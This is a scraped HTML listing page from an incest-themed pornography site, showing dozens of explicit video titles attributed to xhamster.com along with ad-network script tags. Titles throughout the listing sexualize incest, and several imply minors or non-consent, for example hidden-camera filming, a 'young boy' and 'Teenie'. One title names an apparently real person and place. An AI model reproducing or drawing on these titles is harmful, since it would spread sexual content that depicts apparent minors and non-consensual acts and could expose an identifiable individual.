

--- FILE ---
content_type: text/html
request_url: https://incestvideo.pro/en/porn/440715089/xhamster.com/popular/2/
body_size: 9361
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Incest Video - xhamster.com Free Videos #2 - 1248 </title>
    <link rel="alternate" hreflang="en" href="/en/porn/440715089/xhamster.com/popular/2/" />
 
	<link rel="canonical" href="https://incestvideo.pro/en/porn/440715089/xhamster.com/popular/2/" />
	<meta name="Description" content="Incest Video - xhamster.com - 1248" />
	<meta name="Keywords" content="Incest Pregnancy Story, Sex Chronicles Of A French Family, Big Brothers Big Sisters Of Central Arizona, Son And Mom Xhamster, Mom Son Vintage Sex, Incest Hentai Comics, Mature Mom And Boy Tube, Brother And Sister Porn Xxx, Mom & Son Porn"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet"> 
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script src="/js/Qxhs7Z6IjdANimXRd1fQk.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->



<div class="header">
  <div class="page-layout">
    <a href="//incestvideo.pro" class="logo-box" target="_self"></a>
    <div class="search-box">
      <form action="/en/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="find"></div>
        <input value="Search" type="submit">
      </form>
    </div>
    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png">language</div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/en/porn/440715089/xhamster.com/popular/2/" target="_self" class="en">English</a>
      </div>
    </div>
  </div>
</div>
<div class="header menu">
  <div class="page-layout">
    <div class="header-top">
      <a href="/en/porn/440715089/xhamster.com/latest/1/" target="_self" class="a">New Videos</a>
      <a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self" class="a">Top Rating</a>
      <a href="https://livesexhookers.com/">LiveSexHookers</a>
	  <a href="https://pornsites.love/">PornSites.love</a>
    </div>
  </div>
</div>
 
  
<div class="content">
  <div class="page-layout">
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
      <div class="title-box">
        <h1>xhamster.com #2</h1>
      </div>
      <div class="tags-box">
        related searches:

      </div>


<!-- Тумбы для категорий -->            
    <div class="thumbs">
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734528435087/" class="trd">
          <div class="img">
            <div class="m">22:08</div>
            <img data-sg="258d1eb9d016338f" src="/thumbs/87/2705852734528435087_0.jpg" width="240" height="180" />
          </div>
          <div class="d">She did not expect here first anal with daddy so soon</div>
        </a>
        <div class="i">
          <div>112372</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732801643274/" class="trd">
          <div class="img">
            <div class="m">0:43</div>
            <img data-sg="258d1eb96929730a" src="/thumbs/274/2705852732801643274_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Naughty Mother Hentai</div>
        </a>
        <div class="i">
          <div>8</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731459703490/" class="trd">
          <div class="img">
            <div class="m">22:11</div>
            <img data-sg="258d1eb9192d12c2" src="/thumbs/490/2705852731459703490_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mom and Boy</div>
        </a>
        <div class="i">
          <div>4762</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732465312798/" class="trd">
          <div class="img">
            <div class="m">8:55</div>
            <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Vintage mother 7</div>
        </a>
        <div class="i">
          <div>1413</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731075722271/" class="trd">
          <div class="img">
            <div class="m">12:47</div>
            <img data-sg="258d1eb90249fc1f" src="/thumbs/271/2705852731075722271_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mother and Son</div>
        </a>
        <div class="i">
          <div>734859</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734646410476/" class="trd">
          <div class="img">
            <div class="m">6:17</div>
            <img data-sg="258d1eb9d71e5cec" src="/thumbs/476/2705852734646410476_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dad is Gone For The Weekend Part 1</div>
        </a>
        <div class="i">
          <div>374736</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732580611653/" class="trd">
          <div class="img">
            <div class="m">24:59</div>
            <img data-sg="258d1eb95bfcc645" src="/thumbs/653/2705852732580611653_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Old Mom</div>
        </a>
        <div class="i">
          <div>78198</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1892856894312368034/" class="trd">
          <div class="img">
            <div class="m">3:19</div>
            <img data-sg="1a44c7510c2347a2" src="/thumbs/34/1892856894312368034_0.jpg" width="240" height="180" />
          </div>
          <div class="d">White daughter loves big black cock</div>
        </a>
        <div class="i">
          <div>579382</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733282083077/" class="trd">
          <div class="img">
            <div class="m">15:04</div>
            <img data-sg="258d1eb985cc6105" src="/thumbs/77/2705852733282083077_0.jpg" width="240" height="180" />
          </div>
          <div class="d">My mother is horny : )</div>
        </a>
        <div class="i">
          <div>313152</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731415718059/" class="trd">
          <div class="img">
            <div class="m">21:50</div>
            <img data-sg="258d1eb9168de8ab" src="/thumbs/59/2705852731415718059_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Sub Rosa</div>
        </a>
        <div class="i">
          <div>14825</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734477362156/" class="trd">
          <div class="img">
            <div class="m">5:55</div>
            <img data-sg="258d1eb9cd0ae3ec" src="/thumbs/156/2705852734477362156_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Small flirt with not uncle boris</div>
        </a>
        <div class="i">
          <div>50572</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734797453489/" class="trd">
          <div class="img">
            <div class="m">19:00</div>
            <img data-sg="258d1eb9e01f18b1" src="/thumbs/489/2705852734797453489_0.jpg" width="240" height="180" />
          </div>
          <div class="d">SR Oh God Daddy Not Again !</div>
        </a>
        <div class="i">
          <div>122355</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734490993670/" class="trd">
          <div class="img">
            <div class="m">9:25</div>
            <img data-sg="258d1eb9cddae406" src="/thumbs/670/2705852734490993670_0.jpg" width="240" height="180" />
          </div>
          <div class="d">THE FATHER FUCKS THE YOUNGEST DAUGHTER</div>
        </a>
        <div class="i">
          <div>8796</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732360843464/" class="trd">
          <div class="img">
            <div class="m">15:00</div>
            <img data-sg="258d1eb94ee360c8" src="/thumbs/464/2705852732360843464_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Full bushed grandmother Emanuelle collection</div>
        </a>
        <div class="i">
          <div>1803</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1892856896777771192/" class="trd">
          <div class="img">
            <div class="m">12:39</div>
            <img data-sg="1a44c7519f1658b8" src="/thumbs/192/1892856896777771192_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mother undresses infront of Son&#039;s friend</div>
        </a>
        <div class="i">
          <div>495</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731082083507/" class="trd">
          <div class="img">
            <div class="m">24:01</div>
            <img data-sg="258d1eb902ab0cb3" src="/thumbs/507/2705852731082083507_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Grandpa does Teenie</div>
        </a>
        <div class="i">
          <div>5169</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733005152400/" class="trd">
          <div class="img">
            <div class="m">12:47</div>
            <img data-sg="258d1eb9754ac090" src="/thumbs/400/2705852733005152400_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Cuckold Daddy Loser</div>
        </a>
        <div class="i">
          <div>4255</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733098789004/" class="trd">
          <div class="img">
            <div class="m">12:09</div>
            <img data-sg="258d1eb97adf888c" src="/thumbs/4/2705852733098789004_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Voyeur pervert is punished with cock torture</div>
        </a>
        <div class="i">
          <div>14</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734842640615/" class="trd">
          <div class="img">
            <div class="m">8:24</div>
            <img data-sg="258d1eb9e2d098e7" src="/thumbs/615/2705852734842640615_0.jpg" width="240" height="180" />
          </div>
          <div class="d">SON fucks MOM on birthday</div>
        </a>
        <div class="i">
          <div>907917</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852735269285711/" class="trd">
          <div class="img">
            <div class="m">10:18</div>
            <img data-sg="258d1eb9fc3eaf4f" src="/thumbs/711/2705852735269285711_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mother Makes Teen</div>
        </a>
        <div class="i">
          <div>2950</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733818118703/" class="trd">
          <div class="img">
            <div class="m">15:15</div>
            <img data-sg="258d1eb9a5bfa22f" src="/thumbs/703/2705852733818118703_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Family Affair 2</div>
        </a>
        <div class="i">
          <div>14051</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733008460662/" class="trd">
          <div class="img">
            <div class="m">11:30</div>
            <img data-sg="258d1eb9757d3b76" src="/thumbs/662/2705852733008460662_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Be Careful It is My First Time</div>
        </a>
        <div class="i">
          <div>3532</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731996590272/" class="trd">
          <div class="img">
            <div class="m">24:01</div>
            <img data-sg="258d1eb9392d50c0" src="/thumbs/272/2705852731996590272_0.jpg" width="240" height="180" />
          </div>
          <div class="d">French Mother Daughter Fisting In The Kitchen</div>
        </a>
        <div class="i">
          <div>2121</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733617256362/" class="trd">
          <div class="img">
            <div class="m">16:55</div>
            <img data-sg="258d1eb999c6b7aa" src="/thumbs/362/2705852733617256362_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Porca italiana</div>
        </a>
        <div class="i">
          <div>835</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734592076800/" class="trd">
          <div class="img">
            <div class="m">8:09</div>
            <img data-sg="258d1eb9d3e14c00" src="/thumbs/800/2705852734592076800_0.jpg" width="240" height="180" />
          </div>
          <div class="d">MOtHeR fUcKeR</div>
        </a>
        <div class="i">
          <div>3429</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734057660598/" class="trd">
          <div class="img">
            <div class="m">15:47</div>
            <img data-sg="258d1eb9b406c0b6" src="/thumbs/598/2705852734057660598_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Old daddy and his Thai slave</div>
        </a>
        <div class="i">
          <div>1423</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734217500016/" class="trd">
          <div class="img">
            <div class="m">4:50</div>
            <img data-sg="258d1eb9bd8db570" src="/thumbs/16/2705852734217500016_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mother and daughter have twerking contest!</div>
        </a>
        <div class="i">
          <div>35</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732146103231/" class="trd">
          <div class="img">
            <div class="m">22:46</div>
            <img data-sg="258d1eb94216b3bf" src="/thumbs/231/2705852732146103231_0.jpg" width="240" height="180" />
          </div>
          <div class="d">A very close family especially when it comes to fucking</div>
        </a>
        <div class="i">
          <div>251</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733246585877/" class="trd">
          <div class="img">
            <div class="m">2:33</div>
            <img data-sg="258d1eb983aebc15" src="/thumbs/877/2705852733246585877_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Girl anal sex home alone with uncle</div>
        </a>
        <div class="i">
          <div>2687</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734826959883/" class="trd">
          <div class="img">
            <div class="m">12:26</div>
            <img data-sg="258d1eb9e1e1540b" src="/thumbs/883/2705852734826959883_0.jpg" width="240" height="180" />
          </div>
          <div class="d">The more pubes mom has the more pussy smell you get</div>
        </a>
        <div class="i">
          <div>505</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733246435270/" class="trd">
          <div class="img">
            <div class="m">2:04</div>
            <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mom gives her boy handjob before sleep</div>
        </a>
        <div class="i">
          <div>10367</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734673599295/" class="trd">
          <div class="img">
            <div class="m">16:10</div>
            <img data-sg="258d1eb9d8bd3b3f" src="/thumbs/295/2705852734673599295_0.jpg" width="240" height="180" />
          </div>
          <div class="d">PURE TABOO Lesbian Teacher Makes Mom Spank her Brat-Daughter</div>
        </a>
        <div class="i">
          <div>26</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731106048777/" class="trd">
          <div class="img">
            <div class="m">6:19</div>
            <img data-sg="258d1eb90418bb09" src="/thumbs/777/2705852731106048777_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Nice one anal</div>
        </a>
        <div class="i">
          <div>35103</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734771441580/" class="trd">
          <div class="img">
            <div class="m">20:22</div>
            <img data-sg="258d1eb9de922fac" src="/thumbs/580/2705852734771441580_0.jpg" width="240" height="180" />
          </div>
          <div class="d">SEX IN FAMILY</div>
        </a>
        <div class="i">
          <div>372027</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734318770479/" class="trd">
          <div class="img">
            <div class="m">7:39</div>
            <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Hot Daddy Pounds Teen Boy Hard</div>
        </a>
        <div class="i">
          <div>14078</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731478144085/" class="trd">
          <div class="img">
            <div class="m">5:15</div>
            <img data-sg="258d1eb91a467455" src="/thumbs/85/2705852731478144085_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mom sucks off son</div>
        </a>
        <div class="i">
          <div>159656</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852735248194692/" class="trd">
          <div class="img">
            <div class="m">12:12</div>
            <img data-sg="258d1eb9fafcdc84" src="/thumbs/692/2705852735248194692_0.jpg" width="240" height="180" />
          </div>
          <div class="d">You can&#039;t tell your mom about this</div>
        </a>
        <div class="i">
          <div>1733</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734939702207/" class="trd">
          <div class="img">
            <div class="m">5:16</div>
            <img data-sg="258d1eb9e899a3bf" src="/thumbs/207/2705852734939702207_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Holiday sex video of sister</div>
        </a>
        <div class="i">
          <div>348600</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1892856895132293517/" class="trd">
          <div class="img">
            <div class="m">0:41</div>
            <img data-sg="1a44c7513d02598d" src="/thumbs/517/1892856895132293517_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Hidden cam in family house</div>
        </a>
        <div class="i">
          <div>5851</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1892856897647818589/" class="trd">
          <div class="img">
            <div class="m">15:00</div>
            <img data-sg="1a44c751d2f2375d" src="/thumbs/589/1892856897647818589_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Horny mother wakes up her young boy</div>
        </a>
        <div class="i">
          <div>708351</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1892856898154336032/" class="trd">
          <div class="img">
            <div class="m">5:47</div>
            <img data-sg="1a44c751f1230f20" src="/thumbs/32/1892856898154336032_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Spanking made Daddy horny</div>
        </a>
        <div class="i">
          <div>467</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731304252078/" class="trd">
          <div class="img">
            <div class="m">10:49</div>
            <img data-sg="258d1eb90fe912ae" src="/thumbs/78/2705852731304252078_0.jpg" width="240" height="180" />
          </div>
          <div class="d">German Mother Fucks Step-Son and his School Friend</div>
        </a>
        <div class="i">
          <div>11442</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731435098908/" class="trd">
          <div class="img">
            <div class="m">5:56</div>
            <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mother sucking the tongue of her daughter -  Kissing Mouth F</div>
        </a>
        <div class="i">
          <div>974805</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1892856895951890273/" class="trd">
          <div class="img">
            <div class="m">14:30</div>
            <img data-sg="1a44c7516ddc6761" src="/thumbs/273/1892856895951890273_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Uncle Jeb - Wow!</div>
        </a>
        <div class="i">
          <div>1663</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731549622170/" class="trd">
          <div class="img">
            <div class="m">11:26</div>
            <img data-sg="258d1eb91e891f9a" src="/thumbs/170/2705852731549622170_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Uncle fucked Hema Aunty</div>
        </a>
        <div class="i">
          <div>54</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1892856895627201107/" class="trd">
          <div class="img">
            <div class="m">5:31</div>
            <img data-sg="1a44c7515a820a53" src="/thumbs/107/1892856895627201107_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mum &amp; Daughter webcam</div>
        </a>
        <div class="i">
          <div>5128</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732334593374/" class="trd">
          <div class="img">
            <div class="m">20:48</div>
            <img data-sg="258d1eb94d52d55e" src="/thumbs/374/2705852732334593374_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Spanish women fucking</div>
        </a>
        <div class="i">
          <div>8</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731491971852/" class="trd">
          <div class="img">
            <div class="m">12:34</div>
            <img data-sg="258d1eb91b19730c" src="/thumbs/852/2705852731491971852_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mom and Son</div>
        </a>
        <div class="i">
          <div>373626</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732739660424/" class="trd">
          <div class="img">
            <div class="m">20:08</div>
            <img data-sg="258d1eb96577aa88" src="/thumbs/424/2705852732739660424_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Innocent teen creampied by old guy</div>
        </a>
        <div class="i">
          <div>12209</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731075702809/" class="trd">
          <div class="img">
            <div class="m">3:46</div>
            <img data-sg="258d1eb90249b019" src="/thumbs/809/2705852731075702809_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Family affair</div>
        </a>
        <div class="i">
          <div>8183</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852735086519395/" class="trd">
          <div class="img">
            <div class="m">4:51</div>
            <img data-sg="258d1eb9f159e463" src="/thumbs/395/2705852735086519395_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Nasrin Akter Father nasir mamber bakinagor comilla</div>
        </a>
        <div class="i">
          <div>11199</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731505960709/" class="trd">
          <div class="img">
            <div class="m">12:51</div>
            <img data-sg="258d1eb91beee705" src="/thumbs/709/2705852731505960709_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mom fuck her son</div>
        </a>
        <div class="i">
          <div>64527</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733712810564/" class="trd">
          <div class="img">
            <div class="m">20:45</div>
            <img data-sg="258d1eb99f78c244" src="/thumbs/564/2705852733712810564_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Russian Family - 14</div>
        </a>
        <div class="i">
          <div>1509</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
